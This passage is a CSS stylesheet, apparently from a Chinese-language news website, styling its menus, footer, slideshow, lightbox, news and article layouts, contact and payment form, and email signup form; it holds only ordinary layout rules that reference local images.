.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word li:nth-child(1) a{
	background:none;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(2) a{
	background-image:url(../images/wrapperMenuIg.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word li:nth-child(2) a{
	background:none;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(3) a{
	background-image:url(../images/wrapperMenuYoutube.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(4) a{
	background-image:url(../images/wrapperMenuLine.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:20px;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li a img{
	transition:0.3s;
	width:100%;
	opacity:0;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li a:hover img{
	opacity:1;
	transition:0.3s;
}

.footerBg{
	background-color:#f3f3f3;
}
.footer{
	width:1120px;
	margin:0 auto;
	padding:30px 0 1px 0;
	box-sizing:border-box;
}
.footer .footerIconBg{
	display:inline-block;
	vertical-align:top;
}
.footer .footerIconBg .footerLogo{}
.footer .footerIconBg .footerIconList{
	margin:10px 0 0 0;
}
.footer .footerIconBg .footerIconList li{
	display:inline-block;
	vertical-align:top;
    margin: 0 27px 0 -2px;
}
.footer .footerIconBg .footerIconList li a{
	display:inline-block;
}
.footer .footerIconBg .footerIconList li a:hover img{
	opacity:0;
}
.footer .footerIconBg .footerIconList li:nth-child(1) a:hover{
	background-image:url(../images/footerIconFb1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}
.footer .footerIconBg .footerIconList li:nth-child(2) a:hover{
	background-image:url(../images/footerIconIg1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}
.footer .footerIconBg .footerIconList li:nth-child(3) a:hover{
	background-image:url(../images/footerIconYoutube1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}
.footer .footerIconBg .footerIconList li:nth-child(4) a:hover{
	background-image:url(../images/footerIconMail1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}
.footer .footerMapBg{
	display:inline-block;
	vertical-align:top;
	margin:0 0 0 40px;
}
.footer .footerMapList{
	margin:0 0 10px 0;
}
.footer .footerMapList li{
	display:inline-block;
	vertical-align:top;
	margin:0 20px 0 0;
    width: 96px;
}
.footer .footerMapList li a{
	color:#a7a7a7;
	font-size:14px;
	font-family:'dfheistd';
	transition:0.3s;
}
.footer .footerMapList li a:hover{
	color:#000;
	transition:0.3s;
}
.footer .footerCopyright{
	color:#a7a7a7;
	margin:70px 0 10px 0;
	font-size:14px;
	font-family:'dfheistd';
	line-height:20px;
}

.footer .footerCopyright a{
	color:#a7a7a7;
}
.footer .footerCopyright a:hover{
	color:#696868;
}

.pageMenuBg{
	background-color:#eeeeee;
}

.pageMenuBg .pageMenu{
	width:1120px;
	margin:0 auto;
	padding:20px 0;
	box-sizing:border-box;
}
.pageMenuBg .pageMenu .pageMenuPicList{
	text-align:center;
	font-size:0;
}
/*KEN 20180613 START*/
.pageMenuBg .pageMenu .pageMenuPicList li{
	display:inline-block;
	vertical-align:top;
	margin:0 8px;
    width: 211px;
	position:relative;
}
.pageMenuBg .pageMenu .pageMenuPicList li:first-child{
	margin:0 8px 0 0;
}
.pageMenuBg .pageMenu .pageMenuPicList li:last-child{
	margin:0 0 0 8px;
}
.pageMenuBg .pageMenu .pageMenuPicList li .pic{
}
.pageMenuBg .pageMenu .pageMenuPicList li .pic img{
	width:100%;
}

.pageMenuBg .pageMenu .pageMenuPicList li .text{
	margin:10px 0 0 0;
	display:block;
	transition:0.3s;
	font-size:12px;
	padding:0 3px;
	box-sizing:border-box;
	word-break: break-all;
}

.pageMenuBg .pageMenu .pageMenuPicList li .text:hover{
	color:#f00;
	transition:0.3s;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top{
    height: 106px;
    overflow: hidden;
    background-color: #ccc;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top img{
	width:100%;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top .indexBannerListBlock{
    opacity: 0;
}
.pageMenuBg .pageMenu .pageMenuPicList li:hover .top .indexBannerListBlock{
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(255,255,255,1);
    width: 100%;
    height: 100%;
    opacity: 0.2;
}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom{}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom span{
    font-size: 37px;
    color: #cdcdcd;
    display: inline-block;
    vertical-align: top;
    width: 32px;
    font-weight: 600;
    font-family: dfheistd;
    line-height: 48px;
}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom a{
    display: inline-block;
    vertical-align: top;
    width: 177px;
    font-size: 14px;
    font-weight: 600;
    text-align: left;
    line-height: 17px;
    padding: 6px 0 0 0;
    box-sizing: border-box;
    color: #4e4d4d;
}
/*KEN 20180613 END*/
.pageContentBg{}
.pageContentBg .pageContent{
	padding:30px 0;
	box-sizing:border-box;
}

.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn {
    margin: -1px 0 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn > .line {
    width: 20px;
    height: 2px;
    margin: 4px auto;
    background-color: #fff;
    border-radius: 50px;
	transition:0.3s;
}

.spMobBtn{
    float: left;
    margin: 22px 10px 0 0;
}
.spMobBtn .menuMobBtn {
    margin: -1px 0 0 0;
}
.spMobBtn .menuMobBtn > .line {
    width: 20px;
    height: 2px;
    margin: 4px auto;
    background-color: #fff;
    border-radius: 50px;
	transition:0.3s;
}
.spMobBtn .menuMobBtn:hover > .line{
    background-color: #f00;
    transition: 0.3s;
}
.spLogo{
	float:left;
    width: 128px;
    background: url(../images/wrapperMenuLogo.png) 0 0 no-repeat;
    background-size: 128px auto;
    margin: 24px 10px 0 0;
}
.spLogo img{
	width:100%;
	opacity:0;
	transition:0.3s;
}
.spLogo:hover img{
    transition: 0.3s;
	opacity:1;
}
.spMenuList{
	float:left;
    margin: 24px 0 0 0;
}
.spMenuList li{
    display: inline-block;
    vertical-align: top;
    margin: 0px 10px 0px 0px;
}
.spMenuList li a{
    color: rgb(255, 255, 255);
    font-family: dfheistd;
    display: inline-block;
    margin: -4px 0px 0px;
    transition: 0.3s;
}
.spMenuList li a:hover{
    color: #f00;
    transition: 0.3s;
}
.spMenuList li.mob a{}

.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn:hover > .line {
    background-color: #f00;
	transition:0.3s;
}

.mob_wrapperClose{
    font-size: 26px;
    text-align: right;
    padding: 6px 32px 0 0;
    box-sizing: border-box;
	cursor:pointer;
}
.mob_wrapperClose img{
	width:26px;
}

/*輪播*****************************************************/
.container{
	width: 1120px;
    margin: 0 auto;
}
.slidesjs-previous {
  float: left;
}

.slidesjs-next {
  float: left;
}

#slides2 .slides2Pic img{
  width:100%;
}

.slidesjs-pagination {
  margin:10px 0 0 0;
  list-style: none;
  text-align:center;
}
.slidesjs-pagination li {
	display:inline-block;
	vertical-align:top;
	margin:0 8px;
}
.slidesjs-pagination li a {
  display: block;
  width: 15px;
  height: 15px;
  background-position: 0 0;
  float: left;
  overflow: hidden;
  background-color:#000;
  border-radius:100px;
  position:relative;
}
.slidesjs-pagination li a:before{
	content:"";
	display:block;
	position:absolute;
	width:11px;
	height:11px;
    border-radius: 100px;
    top: 2px;
    left: 2px;
}
.slidesjs-pagination li a.active,
.slidesjs-pagination li a:hover.active {

}
.slidesjs-pagination li a.active:before,
.slidesjs-pagination li a:hover.active:before {
	background-color:#fff;
}

.slidesjs-pagination li a:hover {
  background-position: 0 -26px
}
/*搜尋*****************************************************/
.wrapperMenuList_mob{
    opacity: 0;
    background-color: rgba(0,0,0,0.9);
    transition: all .5s;
    border-top: 1px solid #ccc;
    position: fixed;
    overflow: hidden;
    width: 100%;
    z-index: 2000;
	transition:0.3s;
	height:0;
}
.wrapperMenuList_mob .menuBgBasic {
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
	left:auto;
	top:auto;
	right:auto;
	height:auto;
	clear:both;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg{
    text-align: right;
    padding: 80px 2% 0 0;
    box-sizing: border-box;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg .menuBgClose{
    color: #fff;
    text-align: right;
    width: 24px;
    height: 24px;
    background-image: url(../images/menuBgClose1.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: top;
    background-size: 24px auto;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg .menuBgClose img{
	width:100%;
	transition:0.3s;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg .menuBgClose:hover img{
	opacity:0;
	transition:0.3s;
}
.wrapperMenuList_mob .menuBgBasic .menuBgSearch{
    width: 95%;
    margin: 0 auto;
    display: block;
    padding: 0 0 0px 20px;
    box-sizing: border-box;
    height: 85px;
    background-color: #0000;
    border: none;
    outline: none;
    border-bottom: 1px solid #999;
    font-size: 55px;
	font-family:"steelfish","微軟正黑體";
	color:#fff;
}
.wrapperMenuList_mob.on {
	opacity:1;
	height:100vh;
	transition:0.3s;
}
/*圖片放大*****************************************************/
.wrapperPicBig{
    opacity: 0;
    background-color: rgba(0,0,0,0.9);
    transition: all .5s;
    border-top: 1px solid #ccc;
    position: fixed;
    overflow: hidden;
    width: 100%;
    z-index: 2000;
	transition:0.3s;
	height:0;
}
.wrapperPicBig .menuBgBasic {
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
	left:auto;
	top:auto;
	right:auto;
    height: 100%;
    clear: both;
    text-align: center;
}
.wrapperPicBig .menuBgBasic .menuBgCloseBg{
    text-align: right;
    padding: 80px 2% 0 0;
    box-sizing: border-box;
    position: fixed;
    top: 0;
    right: 0;
}
.wrapperPicBig .menuBgBasic .menuBgCloseBg .menuBgClose{
    color: #fff;
    text-align: right;
    width: 24px;
    height: 24px;
    background-image: url(../images/menuBgClose1.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: top;
    background-size: 24px auto;
}
.wrapperPicBig .menuBgBasic .menuBgCloseBg .menuBgClose img{
	width:100%;
	transition:0.3s;
}
.wrapperPicBig .menuBgBasic .menuBgCloseBg .menuBgClose:hover img{
	opacity:0;
	transition:0.3s;
}
.wrapperPicBig .menuBgBasic .verticalHelper{
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.wrapperPicBig .menuBgBasic .menuBgSearch{
    width: 95%;
    margin: 0 auto;
    display: block;
    padding: 0 0 0px 20px;
    box-sizing: border-box;
    height: 85px;
    background-color: #0000;
    border: none;
    outline: none;
    border-bottom: 1px solid #999;
    font-size: 55px;
	font-family:"steelfish";
	color:#fff;
}
.wrapperPicBig .menuBgBasic > img{
    vertical-align: middle;
}
.wrapperPicBig .menuBgBasic .picSrc {
	max-height:700px;
	max-width:1000px;
}
.wrapperPicBig.on {
	opacity:1;
	height:100vh;
	transition:0.3s;
}
ul.slideMenu li .mob_menuIcon{
    padding: 5px 15px 5px 55px;
}
ul.slideMenu li .mob_menuIcon:before{
    content: '';
    display: block;
    width: 18px;
    height: 18px;
    position: absolute;
    top: 12px;
    left: 26px;
    background-image: url(../images/mob_menuIcon.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    background-size: 100% auto;
}
ul.slideMenu li .mob_menuIcon:hover:before{
    background-image: url(../images/mob_menuIcon1.png);	
}
ul.slideMenu li .mob_menuIcon:after{
	display:none;
}
/**************************************

                首頁內容

**************************************/
.indexContentBg{
	padding:0 0 80px 0;
	box-sizing:border-box;
}
.indexContent{
	width:1120px;
	margin:0 auto 0 auto;
	padding:1px 0 0 0;
	box-sizing:border-box;
}
/*KEN 20180613 START*/
.indexBannerBg{
	margin:-1px 0 30px 0;
}
.indexBannerBg .indexBannerList{
	text-align:center;
}
.indexBannerBg .indexBannerList li{
    width: 224px;
    float: left;
	position:relative;
}
.indexBannerBg .indexBannerList li img{
	width:100%;
}
.indexBannerBg .indexBannerList li .indexBannerListBlock{
	opacity:0;
}
.indexBannerBg .indexBannerList li:hover .indexBannerListBlock{
	position:absolute;
	top:0;
	left:0;
	background-color:rgba(255,255,255,1);
	width:100%;
	height:100%;
	opacity:0.2;
}
.indexBannerBg .indexBannerList li .top{}
.indexBannerBg .indexBannerList li .bottom{}
.indexBannerBg .indexBannerList li .bottom span{
    font-size: 37px;
    color: #cdcdcd;
    display: inline-block;
    vertical-align: top;
    width: 32px;
    font-weight: 600;
    font-family: dfheistd;
    line-height: 48px;
}
.indexBannerBg .indexBannerList li .bottom a{
    display: inline-block;
    vertical-align: top;
    width: 184px;
    font-size: 14px;
    font-weight: 600;
    text-align: left;
    line-height: 17px;
    padding: 6px 0 0 0;
    box-sizing: border-box;
	color: #4e4d4d;
}
.indexBannerBg .indexBannerList li:hover .bottom a{
	color:#f00;
}
.indexBannerBg .indexBannerList li .note{
    font-size: 12px;
    font-weight: 600;
    padding: 0 0 0 38px;
    box-sizing: border-box;
    text-align: left;
    margin: -4px 0 0 0;
    line-height: 14px;
}
/*KEN 20180613 END*/
.indexInfoBg{
	width:1120px;
	margin:50px auto 0 auto;
	border-bottom: 2px solid #000;
    padding: 0px 0 50px 0;
    box-sizing: border-box;
}
.indexInfoBg .left{
	width:658px;
	float:left;
}
.indexInfoBg .left .leftPic{
}
.blockLightbox{
    overflow: hidden;
    position: relative;
}
.blockLightbox > img{
	width:100%;
	transition:2s;
}
.blockLightbox:hover > img{
	transform:scale(1.2,1.2);
	transition:2s;
}
.blockLightbox:hover .blockBg{
    width: 100%;
    height: 100%;
    background-color: #0000009c;
    z-index: 2;
    position: absolute;
    display: block;
    top: 0;
    left: 0;
}

.blockLightbox .blockList{
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 3;
    text-align: center;
    width: 100%;
	opacity:0;
}
.blockLightbox:hover .blockList{
	opacity:1;
}
.blockLightbox .blockList li{
    display: inline-block;
    vertical-align: top;
	margin:0 10px;
}
.blockLightbox .blockList li.blockListPic{
    display: block;
    margin: 0 0 3% 0;
}
.blockLightbox .blockList li.blockListPic .pic{
    width: 54px;
    display: block;
    margin: 0 auto;
}
.blockLightbox .blockList li.blockListPic .pic img{
	width:100%;
}
.blockLightbox .blockList li .fb{
    width: 30px;
    display: inline-block;
	background-size:30px auto;
	background-position:0 0;
	background-repeat:no-repeat;
}
.blockLightbox .blockList li .fb:hover{
	background-image:url(../images/newsContent_iconFb1.png);
}
.blockLightbox .blockList li .fb img{
	width:100%;
}
.blockLightbox .blockList li .fb:hover img{
	opacity:0;
}
.blockLightbox .blockList li .ig{
    width: 30px;
    display: inline-block;
	background-size:30px auto;
	background-position:0 0;
	background-repeat:no-repeat;
}
.blockLightbox .blockList li .ig:hover{
	background-image:url(../images/newsContent_iconIg1.png);
}
.blockLightbox .blockList li .ig img{
	width:100%;
}
.blockLightbox .blockList li .ig:hover img{
	opacity:0;
}
.blockLightbox .blockList li .pp{
    width: 30px;
    display: inline-block;
	background-size:30px auto;
	background-position:0 0;
	background-repeat:no-repeat;
}
.blockLightbox .blockList li .pp:hover{
	background-image:url(../images/newsContent_iconPp1.png);
}
.blockLightbox .blockList li .pp img{
	width:100%;
}
.blockLightbox .blockList li .pp:hover img{
	opacity:0;
}
.blockLightboxIndex .blockList{
    margin: -52px 0 0 0;
}
.blockLightboxList .blockList{
    margin: -50px 0 0 0;
}
.blockLightboxContent .blockList{

}
/*KEN 20180613 START*/
.indexInfoBg .left .box{
    box-sizing: border-box;
	position:relative;
	margin:10px 0 0 0;
}
.indexInfoBg .left .box .note{
    color: #e8340c;
    font-size: 20px;
    font-family: 'steelfish';
    letter-spacing: 1px;
    text-transform: uppercase;    
}
.indexInfoBg .left .box .date{
    font-size: 13px;
    margin: 6px 0 0 0;
}
.indexInfoBg .left .box .date span{
	color: #999;
}
.indexInfoBg .left .box .head{
    font-size: 21px;
    margin: 15px 0 18px 0;
    font-weight: 900;
}

.indexInfoBg .left .box .head a{
	color:#000;
	transition:0.3s;
    line-height: 1em;
}

.indexInfoBg .left .box .head a:hover{
	color:#f00;
	transition:0.3s;
}

.indexInfoBg .left .box .title{
    font-size: 50px;
    margin: -5px 0 0 0;
    font-weight: 900;
    line-height: 1em;
}

.indexInfoBg .left .box .text{
    font-size: 14px;
    line-height: 25px;
    margin: 18px 0 0 0;
}
/*KEN 20180613 END*/
.indexInfoBg .right{
	float:right;
	width:400px;
}
.indexInfoBg .right img{
	width:100%;
}
.indexOptionBg{
	margin:30px auto;
	width:100%;
}
.indexOptionBg img{
	width:100%;
}
/*KEN 20180613 START*/
.indexNewsBg{
	width:1120px;
    border-bottom: 2px solid #000;
    padding: 28px 0 30px 0;
    box-sizing: border-box;
	margin:0 auto;
}
.indexNewsBg .left{
	float:left;
	width:48%;
}
.indexNewsBg .left .note{
	color:#e8340c;
	font-size:20px;
	font-family:'steelfish';
    letter-spacing: 1px;
    text-transform: uppercase;
}
.indexNewsBg .left .date{
    font-size: 13px;
    margin: 6px 0 0 0;
}
.indexNewsBg .left .date span{
	color: #999;
}
.indexNewsBg .left .head{
    font-size: 21px;
    font-weight: 900; 
    margin: 15px 0 18px 0;
}
.indexNewsBg .left .head a{
	color:#000;
	transition:0.3s;
    line-height: 1em;
	 word-break: break-all;
}
.indexNewsBg .left .head a:hover{
	color:#f00;
	transition:0.3s;
}

.indexNewsBg .left .text{
    font-size: 14px;
    line-height: 25px;
}
.indexNewsBg .left .markList{
    margin: 10px 0 0 26px;
    width: 200px;
    line-height: 24px;
	position:relative;
}
.indexNewsBg .left .markList:before{
	content:"";
	background:url(../images/mark.png) 0 0 no-repeat;
	width:16px;
	height:14px;
	position:absolute;
    top: 5px;
    left: -22px;
}
/*20180817 KEN START*/
.indexNewsBg .left .markList li{
    display: inline-block;
    vertical-align: top;
    margin: 0 5px 0 0;
    font-size: 12px;
    color: #959595;
    width: 100%;
    word-wrap: break-word;
}
/*20180817 KEN END*/
.indexNewsBg .left .markList li a{
    font-size: 12px;
    color: #959595;
}
.indexNewsBg .right{
	float:right;
	width:530px;
	overflow:hidden;
	transition:2s;
	height: 258px;
}
/*KEN 20180613 END*/
.indexNewsBg .right img{
	width:100%;

}
.indexNewsBg .right:hover img{


}
#muteYouTubeVideoPlayer{
	height:629px;
}
/**************************************

                內頁內容

**************************************/
.newsContentBg{
	/* width:1120px; */
	margin:0 auto;
	text-align:center;
	position:relative;
}
/*KEN 20180613 START*/
.newsContentBg .newsContentTopBg{
    /* width: 750px; */
    margin: 0 auto 15px auto;
    text-align: left;
	position:relative;
}
.newsContentBg .newsContentTopBg .map{}
.newsContentBg .newsContentTopBg .map a{
}
.newsContentBg .newsContentTopBg .map a:hover{
	color:#f00;
}
.newsContentBg .newsContentTopBg .map span{
	font-weight:bold;
}
.newsContentBg .newsContentTopBg .note{
	color:#e8340c;
	margin:15px 0;
	font-size:22px;
	font-family:'steelfish';
	letter-spacing:1px;
}
.newsContentBg .newsContentTopBg .head{
	margin:0 0 20px 0;
	font-size:35px;
	font-weight:900;
	word-break: break-all;
	text-align:center;
	border-bottom: 2px solid #000;
    padding: 0 0 5px 0;
    box-sizing: border-box;
}
.newsContentBg .newsContentTopBg .date{
    font-size: 12px;
    position: absolute;
    bottom: 0;
    right: 0;
}
/*KEN 20180613 END*/
.newsContentBg.ruleBg .newsContentBox{
	width: 100%;
}
.newsContentBox{
	/* width:750px; */
	margin:0 auto 90px auto;
    text-align: left;
}
.newsContentBox .pic{

}
.newsContentBox .btnSeeBg{
    text-align: right;
    margin: 14px 0 0 0;
}
.newsContentBox .btnSee{
    background-color: #f00;
    color: #FFF;
    font-size: 18px;
    padding: 10px 15px;
    box-sizing: border-box;
    font-weight: 900;
	transition:0.3s;
}
.newsContentBox .btnSee:hover{
    background-color: #fd3838;
	transition:0.3s;
}
.newsContentBox .title{
	font-size:35px;
	font-weight:900;
}
.newsContentBox .head{
	font-size:35px;
	font-weight:900;
	margin:0 0 10px 0;
}
.newsContentBox .text{
    font-size: 15px;
    line-height: 26px;
}
/*20180817 KEN START*/
.newsContentBox .text img{
    max-width: 100%;
}
/*20180817 KEN END*/
.newsContentBox .size-full{
	width:100%;
	height:auto;
}

.newsListBg{
	width:1120px;
	margin:0 auto;
}
.newsListBg .newsListMapBg{
    border-bottom: 1px dotted #000;
    width: 1120px;
    margin: 0 auto;
    text-align: right;
    padding: 33px 0 8px 0;
    box-sizing: border-box;
}
.newsListBg .newsListMapBg a{
	color:#999;
	transition:0.3s;
}
.newsListBg .newsListMapBg a:hover{
	color:#00a3da;
	transition:0.3s;
}
.newsListBg .newsListMapBg span{
	font-weight:900;
}
.newsListBannerBg{
	margin:-30px 0 0 0;
	height:388px;
    position: relative;
	overflow:hidden;
}
.newsListBannerBg img{
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.newsListBannerBg video{
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}

.newsListBannerBg .newsListIcon{
    position: absolute;
    bottom: 22px;
    left: 50%;
    margin: 0 0 0 -560px;
    font-family: "steelfish";
    height: 77px;
    background-color: #f00;
    color: #fff;
    font-size: 60px;
    padding: 0 14px;
    box-sizing: border-box;
    text-align: center;
}
/*KEN 20180613 START*/
.newsShareBtnList{

}
/*KEN 20180613 END*/
.newsShareBtnList li{
	display:inline-block;
	vertical-align:top;
    margin: 0 0 0 4px;
}
.newsShareBtnList li a{
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:100% auto;
	display:block;
	width:32px;
}
.newsShareBtnList li a.rss{
	background-image:url(../images/newsShareBtnRss1.png);
}
.newsShareBtnList li a.ig{
	background-image:url(../images/newsShareBtnIg1.png);
}
.newsShareBtnList li a.pp{
	background-image:url(../images/newsShareBtnPp1.png);
}
.newsShareBtnList li a.fb{
	background-image:url(../images/newsShareBtnFb1.png);
}
.newsShareBtnList li a.mail{
	background-image:url(../images/newsShareBtnMail1.png);
}
.newsShareBtnList li a img{
	width:100%;
	transition:0.3s;
}
.newsShareBtnList li a:hover img{
	opacity:0;
	transition:0.3s;
}
.contactUsBg{
	width:750px;
	margin:0 auto;
}
.contactUsBg .contactUsBanner{
	text-align:center;
}
.contactUsBg .contactUsBox{
	background:url(../images/contactUsContentBg.jpg) center 0 no-repeat;
	padding:20px 0;
	box-sizing:border-box;
}
.contactUsBg .contactUsBox .contactUsNote{
	font-size:15px;
	font-weight:900;
	margin:0 0 20px 0;
}
.contactUsBg .contactUsBox .contactUsNote span{
	color:#f00;
}
.contactUsBg .contactUsBox .contactUsText{

}
.contactUsBg .contactUsBox .contactUsText .left{
	width:215px;
	float:left;
}
.contactUsBg .contactUsBox .contactUsText .left .info{}
.contactUsBg .contactUsBox .contactUsText .left .info .title{
    font-size: 16px;
    text-align: center;
    margin: 10px 0 10px 0;
}
.contactUsBg .contactUsBox .contactUsText .left .info .showList{
	text-align:center;
}
.contactUsBg .contactUsBox .contactUsText .left .info .showList li{
    width: 6px;
    height: 6px;
    display: inline-block;
    vertical-align: top;
    background-color: #cc3333;
}
.contactUsBg .contactUsBox .contactUsText .right{
	width:500px;
	float:left;
	margin:0 0 0 12px;
}
.contactUsBg .right .contactUsGroup{
	margin:0 0 10px 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput{
	display:inline-block;
	vertical-align:top;
    margin: 0 15px 0 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput span{
	width:68px;
	text-align:right;
    display: inline-block;
	vertical-align:top;
	font-size:14px;
	margin:0 5px 0 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput input{
	width:158px;
    display: inline-block;
	vertical-align:top;
	height:20px;
    border-radius: 4px;
    border: 1px solid #b9b8b8;
}
.contactUsBg .right .contactUsGroup .contactUsInput select{
    width: 158px;
    display: inline-block;
    vertical-align: top;
    height: 25px;
    border: 1px solid #b9b8b8;
    padding: 0;
    margin: 0 0 0 -2px;
    border-radius: 4px;
}
.contactUsBg .right > .contactUsInput{
	margin:0 0 10px 0;
}
.contactUsBg .right > .contactUsInput span{
	width:68px;
	text-align:right;
    display: inline-block;
	vertical-align:top;
	font-size:14px;
	margin:0 5px 0 0;
}
.contactUsBg .right > .contactUsInput input{
	width:409px;
    display: inline-block;
	vertical-align:top;
	height:20px;
    border: 1px solid #b9b8b8;
    border-radius: 4px;
}
.contactUsBg .right .contactUsPayHead{
    color: #cc3333;
    font-size: 13px;
    font-weight: bold;
    line-height: 14px;
	margin:30px 0 5px 0;
}
.contactUsBg .right .contactUsPayBox{
    padding: 15px 20px 10px 20px;
    background: #eff1ef;
}
.contactUsBg .right .contactUsPayList{}
.contactUsBg .right .contactUsPayList li{
    margin: 0 0 10px 0;
}
.contactUsBg .right .contactUsPayList li .head{
    width: 135px;
    font-size: 13px;
    display: inline-block;
    vertical-align: top;
}
.contactUsBg .right .contactUsPayList li .headC{
    width: 94px;
    margin: 0 0 0 23px;
}
.contactUsBg .right .contactUsPayList li .box{
    display: inline-block;
    vertical-align: top;
}
.contactUsBg .right .contactUsPayList li select{
    width: 310px;
    display: inline-block;
    vertical-align: top;
    height: 25px;
    margin: -1px 0 0 0;
}
.contactUsBg .right .contactUsPayList li input.part1{
    display: inline-block;
    vertical-align: top;
    height: 20px;
    margin: -2px 0 0 0;
    width: 306px;
}
.contactUsBg .right .contactUsPayList li input.part2{
    display: inline-block;
    vertical-align: top;
    width: 42px;
    height: 20px;
    margin: -2px 7px 0 0;
}
.contactUsBg .right .contactUsPayList li .icon{
    color: #fff;
    background-color: #777777;
    border-radius: 100px;
    width: 18px;
    height: 18px;
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    font-weight: 900;
    text-align: center;
    padding: 0px 0 0 0;
    box-sizing: border-box;
    margin: 2px 0 0 0;
}
.contactUsBg .right .contactUsCardBox{
    margin: 12px 0;
}
.contactUsBg .right .contactUsCardBox .card{
    display: inline-block;
    vertical-align: top;
}
.contactUsBg .right .contactUsCardBox .info{
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 0 10px;
}
.contactUsBg .right .contactUsCardBox .text{
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    width: 121px;
    line-height: 13px;
}
.contactUsBg .right .contactUsCardNote{
    color: #839db6;
    margin: 0 55px 20px 0;
    text-align: justify;
    font-size: 12px;
    width: 100%;
    line-height: 12px;
}
.contactUsBg .right .contactUsCardBtn{
    margin: 25px 0;
    display: block;
    cursor: pointer;
    -webkit-box-shadow: 3px 3px 5px 1px rgba(100, 100, 100, .3);
    box-shadow: 3px 3px 5px 1px rgba(100, 100, 100, .3);
    background-color: #cc3333;
	border:none;
	transition:0.3s;
}
.contactUsBg .right .contactUsCardBtn:hover{
    background-color: #c12929;
	transition:0.3s;
}
.contactUsBg .right .contactUsCardBtn .word{
    overflow: hidden;
    font-size: 22px;
    line-height: 22px;
    font-weight: 700;
    letter-spacing: .02em;
    font-family: 'Roboto Condensed', sans-serif;
    color: #fff;
    padding: 10px 42px;
    background-color: rgba(0,0,0,0);
    transition: background-color .1s;
}
.contactUsBg .right .contactUsCardBtn .word span{
    font-size: 42px;
    line-height: 16px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 700;
    color: #000;
    float: right;
    padding-left: 6px;
}
.contactUsBg .right .contactUsNote{
	font-size:12px;
	color:#999999;
}

.emailBg{
	position:relative;
}
.emailBg .logoBg{
    height: 115px;
    margin: 26px 0 0 0;
	background:url(../images/emailBg.jpg) center bottom no-repeat;
	text-align:center;
}
.emailBg .logoBg img{
	width:460px;
}
.emailBg .emailBox{
	width:750px;
	margin:0 auto 90px auto;
    text-align: left;
}
.emailBg .emailBox .emailHead{
    font-size: 24px;
    font-weight: 900;
	border-bottom:2px solid #dcdcdc;
	padding:0 0 15px 0;
	box-sizing:border-box;
}
.emailList {
    margin: 29px 0 0 0;
    font-size: 18px;
}

.emailList li {
    margin: 0 0 38px 0;
    position: relative;
}

.emailList li .head {
    width: 82px;
    text-align: right;
    display: inline-block;
    margin: 0 20px 0 0;
    position: relative;
}
.emailList li .head.icon:after{
    content: "*";
    position: absolute;
    top: 0px;
    right: -10px;
    color: #e60012;
    font-size: 13px;
}
.emailList li .note{
	font-size:14px;
}
.emailList li input.keyin{
    height: 28px;
	border-radius:4px;
	background-color:#fff;
	border:1px solid #ccc;
	width:100%;;
}
.emailList li input.checkbox{
    margin: 3px 3px 3px 4px;
}
.emailList li .text{
    margin: 0 20px 12px 0;
    font-style: inherit;
    display: inline-block;
    vertical-align: top;
}
.emailList li input.account{
	width:236px;
}
.emailList li input.address{
	width:235px;
}
.emailList li input.mail{
	width:400px;
}
.emailList li input.num{
	width:80px;
}
.emailList li select {
    padding: 3px 0;
    height: 33px;
	border-radius:4px;
	background-color:#fff;
	border:1px solid #ccc;
	width:80px;
    vertical-align: top;
}
.emailList li .box{
	display:inline-block;
	vertical-align:top;
    width: 580px;
}
.emailList li .info{
    font-size: 15px;
    margin: 14px 0 0 0;
    display: block;
    color: #777;
}
.emailList li.btnBg{
	text-align:center;
}
.emailList li .btnSend{
    font-size: 21px;
    padding: 7px 5px 9px 5px;
    width: 241px;
    transition: 0.3s;
    box-shadow: 0 0 0 0 #ccc inset;
    border: none;
    background-color: #ccc;
    color: #fff;
}
.emailList li .btnSend:hover{
	transition:0.8s;
